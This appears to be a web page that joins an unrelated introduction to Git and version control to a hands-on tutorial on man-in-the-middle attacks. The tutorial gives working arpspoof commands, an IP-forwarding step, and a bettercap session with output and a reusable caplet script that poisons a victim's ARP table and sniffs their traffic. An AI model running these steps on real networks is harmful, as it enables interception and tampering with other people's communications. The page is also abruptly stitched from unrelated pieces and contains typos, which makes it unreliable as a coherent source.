The Need for Version Control

Why Version Control?

Version control is a system that helps track changes to files and folders over time. It is crucial for several reasons:

  • History Tracking: Version control allows you to maintain a detailed history of changes made to your project files. This history includes who made the changes, what changes were made, and when they were made.
  • Collaboration: In collaborative projects, multiple developers often work on the same codebase simultaneously. Version control enables seamless collaboration by managing changes and ensuring that everyone is working on the latest version of the project.
  • Error Recovery: Mistakes happen. With version control, you can easily revert to a previous working state if something goes wrong, reducing the risk of losing valuable work.
  • Code Reviews: Version control systems facilitate code reviews by providing a platform to discuss and suggest changes before integrating new code into the main project.

What Git Is and Its Role in Collaborative Development

Git is a distributed version control system designed to handle everything from small to very large projects efficiently. It was created by Linus Torvalds in 2005 and has since become the de facto standard for version control in the software development industry.

Key Concepts of Git

  • Repository: A repository, or repo, is a collection of files and their complete history of changes. It exists on your local machine as well as on remote servers.
  • Commit: A commit is a snapshot of your repository at a specific point in time. Each commit has a unique identifier and contains the changes you’ve made.
  • Branch: A branch is a separate line of development within a repository. It allows you to work on new features or fixes without affecting the main codebase.
  • Merge: Merging is the process of combining changes from one branch into another. It’s used to integrate new code into the main project.
  • Pull Request: In Git-based collaboration, a pull request is a way to propose and discuss changes before they are merged into the main branch.

Local vs Remote Repositories

  • Local Repository: A local repository resides on your computer and contains the entire history of the project. You can work on your code, make commits, and experiment without affecting others.
  • Remote Repository: A remote repository is hosted on a server (like GitHub, GitLab, or Bitbucket). It serves as a central hub where developers can share and collaborate on their code. Remote repositories ensure that all team members are working with the same codebase.

Syncing Local and Remote Repositories

To collaborate effectively, you need to sync your local repository with the remote repository:

  • Push: Pushing involves sending your local commits to the remote repository, making your changes available to others.
  • Pull: Pulling is the process of fetching changes from the remote repository and merging them into your local repository.
  • Fetch: Fetching retrieves changes from the remote repository without automatically merging them into your local repository.

In summary, version control, particularly Git, is the backbone of collaborative development. It empowers teams to work together efficiently, track changes, and manage complex projects seamlessly. Understanding the distinction between local and remote repositories is fundamental to successful collaboration.

Man In The Middle (MITM)



In the man in the middle attack the attacker will put himself in the middle of the communication between the victim and the other device, that could be a proxy, another server, and so on, intercept and see anything that is being transferred between the two devices.

One of the working method to achieve the MITM attack is through the ARP spoofing.

ARP spoofing

ARP stands for Address Resolution Protocol.

The ARP spoofing consists in the redirecting all the packet traffic flow using the ARP protocol.

The ARP allows a device to exchange data with another device (normally a proxy) associating the device ip to the mac address using a matrix table (ARP table) in which all IPs are “converted” in a mac address. This ART table is saved in every device of the network, so every device of the network knows every couple “ip – mac address” of all devices of the network

The attacker, so, will replace, in the above table of the victim device, the mac address of the proxy with his own. In this way the victim wii think to exchange data with the proxy but in practice is going to exchange data with the hacker. Do you know the movie “face off”?…

To show this ARP table, open your cli and type (in whatever OS):

arp -a

the result is a list of match (<IP>) at <Mac address>

root@kali:~# arp -a
_gateway (192.168.1.1) at e4:8f:34:37:ba:04 [ether] on eth0
Giuseppes-MBP.station (192.168.1.9) at a4:83:e7:0b:37:38 [ether] on eth0
GiuseppBPGrande.station (192.168.1.11) at 3c:22:fb:b8:8c:c6 [ether] on eth0

in our example the router is (192.168.1.1) at e4:8f:34:37:ba:4 and the victim is (192.168.1.9) at a4:83:e7:0b:37:38

The MITM will try to impersonate the router in the ART table of the victim.

To do so we can use arpspoof

With airspoof we need to modify two ARP tables. The one of the victim and the one of the gateway:

arpspoof -i <interface> -t <victimip> <gatewayip>

arpspoof -i <interface> -t <gatewayip> <victimip>

Now, we’re going to enable the IP forwarding. We do that so that when the packets flow through our device, they don’t get dropped so that each packet that goes through our device gets actually forwarded to its destination. So, when we get a packet from the client, it goes to the router, and when a packet comes from the router, it should go to the client without being dropped in our device. So, we’re going to enable it using this command:

root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward

The window device now thinks that the attacker device is the access point, and whenever the window device tries to communicate with the access point, it is going to send all these requests to the attacker device. This will place our attacker device in the middle of the connection, and we will be able to read all the packets, modify them, or drop them.

Bettercap

Another way to impersonate a device in the victim ARP table is the tool bettercap

how to use it:

bettercap -iface <networkinterface>

then you need to specify a module. In our case we need to enable net.probe module (to discover devices on the network)

192.168.1.0/24 > 192.168.1.10  » net.probe on
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.9 detected as a4:83:e7:0b:37:38 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.11 detected as 3c:22:fb:b8:8c:c6 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.6 detected as 74:d4:23:c0:e4:88.
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.5 detected as 80:0c:f9:a2:b0:5e.
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.2 detected as 80:35:c1:52:d8:e3 (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.12 detected as d4:1b:81:15:b0:77 (Chongqing Fugui Electronics Co.,Ltd.).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.17 detected as 50:76:af:99:5b:3d (Intel Corporate).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.124 detected as b8:27:eb:26:8c:04 (Raspberry Pi Foundation).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.8 detected as 20:f4:78:1c:ed:dc (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.222 detected as dc:a6:32:d7:57:da (Raspberry Pi Trading Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.3 detected as 5a:92:d0:37:82:da.
192.168.1.0/24 > 192.168.1.10  » [02:09:26] [endpoint.new] endpoint 192.168.1.4 detected as 88:66:5a:3d:13:76 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:28] [endpoint.new] endpoint 192.168.1.7 detected as 8e:c0:78:29:bd:34.

after that we can see all IPs and mac addresses type net.show command

let’s spoof setting fullduplex true. This will allow to redirecting on both side (from/to the victim and from/to the gateway)

net.sniff on
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.target <victimdeviceIP>
192.168.1.0/24 > 192.168.1.10  » arp.spoof on

We are now in the middle of the connection.

To capture and analyse what is flowing in our system as MITM we can do

192.168.1.0/24 > 192.168.1.10  » net.sniff on

Since this moment everything sent from the victim device will be shown on our screen.

Custom Spoofing script

To avoid every time to type every single command, it’s possible to create a script with all these commands together.

Create a text file (for instance spoofcommands.cap) with the list of all commands:

net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target <victimdeviceIP>
arp.spoof on
net.sniff on

and type the following command:

bettercap -iface <networkinterface> -caplet spoofcommands.cap